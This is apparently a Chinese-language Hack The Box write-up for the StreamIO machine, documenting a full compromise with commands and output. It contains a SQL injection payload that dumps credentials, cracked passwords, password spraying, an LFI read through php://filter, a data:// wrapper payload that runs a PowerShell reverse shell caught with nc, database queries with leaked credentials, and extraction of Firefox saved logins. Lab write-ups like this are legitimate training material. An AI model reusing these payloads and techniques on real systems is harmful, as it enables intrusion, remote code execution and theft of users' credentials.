
--' union select 1,(select string_agg(concat(username,password),',') from users),3,4,5,6;--
hashcat跑了下之后user和password对应一下得到字典
1 2 3 4 5 6 7 8 9 10 11 12 13 └─$ cat u_p Lauren:##123a8j8w5123## Sabrina:!!sabrina$ Thane:highschoolmusical Barry:$hadoW Michelle:!?Love?!123 Victoria:!5psycho8! Clara:%$clara Lenord:physics69i Juliette:$3xybitch Bruno:$monique$1991$ yoshihide:66boysandgirls.. admin:paddpadd
跑了下kerbrute一个没跑出来,应该是web的登陆密码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 └─$ kerbrute bruteforce -d streamio.htb --dc 10.10.11.158 new_up __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.3 (9dad6e1) - 12/31/24 - Ronnie Flathers @ropnop 2024/12/31 13:33:37 > Using KDC(s): 2024/12/31 13:33:37 > 10.10.11.158:88 2024/12/31 13:33:37 > Done! Tested 4 logins (0 successes) in 0.144 seconds

streamio_backup 尝试这个库,直接什么也没查出来,可能是当前权限不够
--' union select 1,(SELECT string_agg(table_name,',') FROM information_schema.tables WHERE table_catalog='streamio_backup'),3,4,5,6;--
返回去尝试streamio.htbweb登录

yoshihide:66boysandgirls..可以登录,并且成功访问/admin路径
一共四个功能,除了最后的msg其他都是删东西的
msg参数fuzz了一会没有收获,考虑了下直接fuzz他的参数名,记得这种情况卡住了如果有参数时候一定要尝试fuzz参数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 └─$ ffuf -request meg -w ~/tools/wordlist/SecDictionary/参数字典/关键词字典pro.txt -fs 1678 /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.1.0-dev ________________________________________________ :: Method : GET :: URL : https://streamio.htb/admin/?FUZZ= :: Wordlist : FUZZ: /home/fonllge/tools/wordlist/SecDictionary/参数字典/关键词字典pro.txt :: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 :: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8 :: Header : Accept-Language: en-US,en;q=0.5 :: Header : Accept-Encoding: gzip, deflate, br :: Header : Upgrade-Insecure-Requests: 1 :: Header : Sec-Fetch-Dest: document :: Header : Sec-Fetch-Site: none :: Header : Host: streamio.htb :: Header : Cookie: PHPSESSID=kj17l9d4gc2a09h7s6796sfr6k :: Header : Sec-Fetch-Mode: navigate :: Header : Sec-Fetch-User: ?1 :: Header : Priority: u=0, i :: Header : Te: trailers :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200-299,301,302,307,401,403,405,500 :: Filter : Response size: 1678 ________________________________________________ debug [Status: 200, Size: 1712, Words: 90, Lines: 50, Duration: 117ms] movie [Status: 200, Size: 319882, Words: 15969, Lines: 10779, Duration: 123ms] staff [Status: 200, Size: 12484, Words: 1784, Lines: 399, Duration: 129ms] user [Status: 200, Size: 3557, Words: 395, Lines: 111, Duration: 117ms] :: Progress: [13445/13445] :: Job [1/1] :: 349 req/sec :: Duration: [0:00:41] :: Errors: 0 ::


额外得到了一个debug参数,这个参数存在lfi
那现在的问题就是要读什么了,这里也是fuzz一下,对他在fuzz过程中我发现他会可以读到index.php和master.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 └─$ ffuf -request re -request-proto https -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-files.txt -fs 1712 /'___\ /' ___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.1.0-dev ________________________________________________ :: Method : GET :: URL : https://streamio.htb/admin/?debug=FUZZ :: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-files.txt :: Header : Te: trailers :: Header : Host: streamio.htb :: Header : Cookie: PHPSESSID=m7l1fc91npfjlo3num48b5fut8 :: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8 :: Header : Accept-Encoding: gzip, deflate, br :: Header : Upgrade-Insecure-Requests: 1 :: Header : Sec-Fetch-Dest: document :: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 :: Header : Accept-Language: en-US,en;q=0.5 :: Header : Sec-Fetch-Mode: navigate :: Header : Sec-Fetch-Site: none :: Header : Sec-Fetch-User: ?1 :: Header : Priority: u=0, i :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200-299,301,302,307,401,403,405,500 :: Filter : Response size: 1712 ________________________________________________ index.php [Status: 200, Size: 1693, Words: 93, Lines: 47, Duration: 243ms] Index.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 984ms] master.php [Status: 200, Size: 342677, Words: 17754, Lines: 11159, Duration: 289ms]
先试index.php,不过被加载了

猜测大概率是个include,打了几个payload没反应,所以还是需要改一下编码读取直接读文件,这里base64一下
https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php
得到如下(因为太长了我截取了重要的部分)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <?php define('included',true); session_start(); if(!isset($_SESSION['admin'])) { } $connection = array("Database"=>"STREAMIO", "UID" => "db_admin", "PWD" => 'B1@hx31234567890'); $handle = sqlsrv_connect('(local)',$connection); ?> <li class ="nav-item" > <a class ="nav-link" href ="?user=" > User management</a > </li > <li class ="nav-item" > <a class ="nav-link" href ="?staff=" > Staff management</a > </li > <li class ="nav-item" > <a class ="nav-link" href ="?movie=" > Movie management</a > </li > <li class ="nav-item" > <a class ="nav-link" href ="?message=" > Leave a message for admin</a > <?php if(isset($_GET['debug'])) { echo 'this option is for developers only'; if($_GET['debug'] === "index.php") { die(' ---- ERROR ----'); } else { include $_GET['debug']; } } else if(isset($_GET['user'])) require 'user_inc.php'; else if(isset($_GET['staff'])) require 'staff_inc.php'; else if(isset($_GET['movie'])) require 'movie_inc.php'; ...
可以看到这就是当前admin的页面,同时还暴露出一个db_admin的帐号密码记录一下,一会可以撞
然后再读master.php,他index.php中也暴露出一部分php文件如果没进展的话也可以再读这几个
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 └─$ base64 -d base64_webpage <h1 > Movie managment</h1 > <?php <br><hr><br> <h1>User managment</h1>James c660060492d9edcaa8332d89c99c9239 ,Theodore 925e5408ecb67aea449373d668b7359e ,Samantha 083ffae904143c4796e464dac33c1f7d ,Lauren 08344b85b329d7efd611b7a7743e8a09 ,William d62be0dc82071bccc1322d64ec5b6c51 ,Sabrina f87d3c0d6c8fd686aacc6627f1f493a5 ,Robert f03b910e2bd0313a23fdd7575f34a694 ,Thane 3577c47eb1e12c8ba021611e1280753c ,Carmon 35394484d89fcfdb3c5e447fe749d213 ,Barry 54c88b2dbd7b1a84012fabc1a4c73415 ,Oliver fd78db29173a5cf701bd69027cb9bf6b ,Michelle b83439b16f844bd6ffe35c02fe21b3c0 ,Gloria 0cfaaaafb559f081df2befbe66686de0 ,Victoria b22abb47a02b52d5dfa27fb0b534f693 ,Alexendra 1c2b3d8270321140e5153f6637d3ee53 ,Baxter 22ee218331afd081b0dcd8115284bae3 ,Clara ef8f3d30a856cf166fb8215aca93e9ff ,Barbra 3961548825e3e21df5646cafe11c6c76 ,Lenord ee0b8a0937abd60c2882eacb2f8dc49f ,Austin 0049ac57646627b8d7aeaccf8b6a936f ,Garfield 8097cedd612cc37c29db152b6e9edbd3 ,Juliette 6dcd87740abb64edfa36d170f0d5450d ,Victor bf55e15b119860a6e6b5a164377da719 ,Lucifer 7df45a9e3de3863807c026ba48e55fb3 ,Bruno 2a4e2cf22dd8fcb45adcb91be1e22ae8 ,Diablo ec33265e5fc8c2f1b0c137bb7b3632b5 ,Robin dc332fb5576e9631c9dae83f194f8e70 ,Stan 384463526d288edcc95fc3701e523bc7 ,yoshihide b779ba15cedfd22a023c4d8bcf5f2332 ,admin 665a50ac9eaa781e4f7f04199db97a11 <br><hr><br> <form method="POST"> <input name="include" hidden> </form> <?php if(isset($_POST['include'])) { if($_POST['include'] !== "index.php" ) eval(file_get_contents($_POST['include'])); else echo(" ---- ERROR ---- "); } ?>
master.php中包含了一部分账号密码,不过和我们watch.streamio.htb获取到的重合了,但是可以看到他这里有个包含执行
1 eval (file_get_contents ($_POST ['include' ]));

那有两种打法,一个是伪协议,另一个是起一个服务写个shell.php给它获取执行
这里我用的第一种,确认能运行
替换payload为revshell
1 include=data://text/plain,echo `powershell -e ...`;
接到shell
1 2 3 4 5 6 └─$ nc -lnvp 10086 listening on [any] 10086 ... connect to [10.10.16.10] from (UNKNOWN) [10.10.11.158] 49998 whoami streamio\yoshihide PS C:\inetpub\streamio.htb\admin>
然后去翻它web的配置信息
web文件中有看到奇怪的加密
1 2 3 4 5 6 7 8 9 <add name="DefaultAppPool" /> <add name=".NET v4.5 Classic" managedRuntimeVersion="v4.0" managedPipelineMode="Classic" /> <add name=".NET v4.5" managedRuntimeVersion="v4.0" /> <add name="streamio.htb" autoStart="true"> <processModel userName="streamio.htb\yoshihide" password="[enc:IISWASOnlyCngProvider:NawQF2cL5U1N94S5BmKZCbLY/ubKCuwuvmS42IcSEgmr7PhsAcZ1Ri/xZAyXdsKTwUYue3VPHqhYQ68/jiMkBn7UBXogzotmn6PY/ForGtMDT9vTcfSzRuPZCVeAv4y8:enc]" /> </add> <add name="watch.streamio.htb" /> <applicationPoolDefaults managedRuntimeVersion="v4.0"> <processModel identityType="SpecificUser" userName="streamio.htb\yoshihide" password="[enc:IISWASOnlyCngProvider:nRBJ+OjC/BRDIdYMYQRpXLLY/ubKCuwuvmS42IcSEgmr7PhsAcZ1Ri/xZAyXdsKTFxfZC9cUmOu/798NwCzi+KH1LWmAQ6eDcmka/+M41hMFLFK5SiIsvrgBemU9d TAf:enc]" />
找到了这篇文章
https://www.netspi.com/blog/technical-blog/network-pentesting/decrypting-iis-passwords-to-break-out-of-the-dmz-part-2/
尝试appcmd list apppools,但是什么都没列出
不过还有个刚刚web上注入时候没有权限查看的streamio_backup库,刚刚我们拿到了db_admin的密码可以尝试翻查,这里他本地有sqlcmd可以直接查
1 2 3 4 5 6 7 8 9 10 11 PS C:\inetpub> sqlcmd -S localhost -U 'db_admin' -P 'B1@hx31234567890' -Q "SELECT name FROM master.sys.databases;" name -------------------------------------------------------------------------------------------------------------------------------- master tempdb model msdb STREAMIO streamio_backup (6 rows affected)
查一下streamio_backup下的表,能看出来他确实是和streamio一毛一样的结构,确实是备份库
1 2 3 4 5 6 PS C:\inetpub> sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -Q "use streamio_backup;select name from sys.tables;" Changed database context to 'streamio_backup'. name -------------------------------------------------------------------------------------------------------------------------------- movies users
再一次查他的users信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -Q "use streamio_backup;select * from users" Changed database context to 'streamio_backup' . id username password ----------- -------------------------------------------------- -------------------------------------------------- 1 nikk37 389 d14cb8e4e9b94b137deb1caf0612a 2 yoshihide b779ba15cedfd22a023c4d8bcf5f2332 3 James c660060492d9edcaa8332d89c99c9239 4 Theodore 925 e5408ecb67aea449373d668b7359e 5 Samantha 083 ffae904143c4796e464dac33c1f7d 6 Lauren 08344 b85b329d7efd611b7a7743e8a09 7 William d62be0dc82071bccc1322d64ec5b6c51 8 Sabrina f87d3c0d6c8fd686aacc6627f1f493a5 (8 rows affected)
这次比对了下,当前库和backup库差出来个nikk37用户
1 2 3 4 5 6 ─$ diff users new_users -f d1 13 d15 20 c22 31 nikk37 .
hashcat跑出来nikk37的密码get_dem_girls2@yahoo.com,撞一下先
1 2 3 4 5 6 └─$ crackmapexec smb 10.10.11.158 -u new_user -p new_pass --no-bruteforce --continue-on-success SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False) SMB 10.10.11.158 445 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:66boysandgirls.. STATUS_LOGON_FAILURE SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren: SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAILURE
也就只有这一个nikk37
登陆后get user
to Root 这里搜点时候发现这个用户的roaming目录下存了firefox的信息,然后跑winpeas时候也有显示。
1 2 3 4 5 6 Info: if no credentials were listed, you might need to close the browser and try again. ÉÍÍÍÍÍÍÍÍÍ͹ Looking for Firefox DBs È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history Firefox credentials file exists at C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release\key4.db È Run SharpWeb (https://github.com/djhohnstein/SharpWeb)
不知道为啥它推荐的sharpweb跑的时候会崩掉
1 2 3 4 5 6 7 8 9 10 11 12 13 PS C:\Users\nikk37\Documents> .\SharpWeb.exe edge firefox === Checking for Firefox (Current User) === === Checking Windows Vaults === SharpWeb.exe : + CategoryInfo : NotSpecified: (:String) [], RemoteException + FullyQualifiedErrorId : NativeCommandError Unhandled Exception: System.Exception: [ERROR] Unable to enumerate vaults. Error (0x1061) at SharpEdge.Edge.GetLogins() at SharpWeb.Program.Main(String[] args)
这里切换firefox_decrypt
通过下文得知,只需要cert9.db key4.db logins.json这三个文件下到本地,即可解出保存的密码
https://henkel-security.com/2019/12/malware-phishing-stealing-firefox-login-information/
这里我将三个文件传到本地的一个目录下,进行解密
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 └─$ python3 firefox_decrypt.py ~/Desktop/htb/StreamIO/brow_cache/. -v 2024-12-30 12:35:44,525 - INFO - Running firefox_decrypt version: 1.1.1-5-g8a5fdeb 2024-12-30 12:35:44,528 - WARNING - profile.ini not found in /home/fonllge/Desktop/htb/StreamIO/brow_cache/. 2024-12-30 12:35:44,528 - WARNING - Continuing and assuming '/home/fonllge/Desktop/htb/StreamIO/brow_cache/.' is a profile location 2024-12-30 12:35:44,531 - INFO - No Primary Password found - no authentication needed 2024-12-30 12:35:44,531 - INFO - Using /home/fonllge/Desktop/htb/StreamIO/brow_cache/./logins.json for credentials. 2024-12-30 12:35:44,531 